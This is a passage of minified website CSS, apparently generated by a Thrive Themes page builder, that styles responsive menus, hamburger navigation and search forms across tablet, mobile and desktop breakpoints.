.m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-tablet-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-tablet-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-tablet-always{display: block !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input::after{content: none;}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-t="none"]) .thrv-sf-input-hide{display: none;}:not(#_s) .thrv-search-form[data-position-t="left"] form{flex-direction: row-reverse;}:not(#_s) .thrv-search-form[data-position-t="right"] form{flex-direction: row;}:not(#_s) .thrv-search-form[data-display-t="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}:not(#_s) .thrv-search-form[data-display-t="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}:not(#_s) .thrv-search-form[data-display-t="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input input{display: none;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-m) !important;width: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-m);}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"]:not(.tve-custom-menu-switch-icon-mobile) ul{padding: 0px !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-mobile-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-mobile-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-mobile-always{display: block !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{max-height: 80vh !important;overflow-y: auto;}.thrv-search-form form .thrv-sf-submit .tve_btn_txt{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="text"] .tcb-sf-button-icon{display: block;}.thrv-search-form form .thrv-sf-submit button{justify-content: space-around;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input::after{content: none;}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-m="none"]) .thrv-sf-input-hide{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-position-m="left"] form{flex-direction: row-reverse;}:not(#_s) :not(#_s) .thrv-search-form[data-position-m="right"] form{flex-direction: row;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input input{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-width: 782px){.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 46px;height: calc(-46px + 100vh);}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 46px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button{opacity: 1 !important;visibility: visible;}}@media (min-width: 2600px){.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{top: 3px !important;}}@media (min-width: 1024px){.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}}@media (min-width: 768px) and (max-width: 1023px){.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"]:not(.tve-custom-menu-switch-icon-tablet) ul{padding: 0px !important;}}@media only screen and (max-width: 774px){.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve_menu_title{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .thrive-shortcode-html{padding-top: 1px;position: relative;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_center,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_left,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_right{display: block;float: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.t_tve_horizontal{border-radius: 4px;box-sizing: content-box !important;border-width: 1px;border-style: solid;display: inline-block;float: right;font-size: 33px;height: 30px;line-height: 30px;margin: 0px;padding: 8px;text-align: center;text-decoration: none;width: 33px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .thrv_icon{margin: 0px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .tcb-icon-close{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-open{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-close{display: block;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul{max-width: none !important;width: 100% !important;box-sizing: border-box !important;min-width: 250px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul li,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul a{display: block !important;box-sizing: border-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-ham-wrap.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);top: 49px !important;min-height: 200px;overflow-y: scroll;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal{background-color: rgb(255,255,255);max-height: 0px;overflow: hidden;top: 50px !important;position: absolute;transition: max-height 0.3s;z-index: 9999;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);top: 49px !important;min-height: 200px;overflow-y: scroll;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > a{padding: 12px 15px;display: block;background-color: rgb(255,255,255);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul{display: block !important;position: static !important;border: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a::after{display: none !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a{border-radius: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > a{padding-left: 30px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-track{background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar{width: 6px;background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-thumb{border-radius: 10px;background-color: rgb(204,204,204);}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}@media only screen and 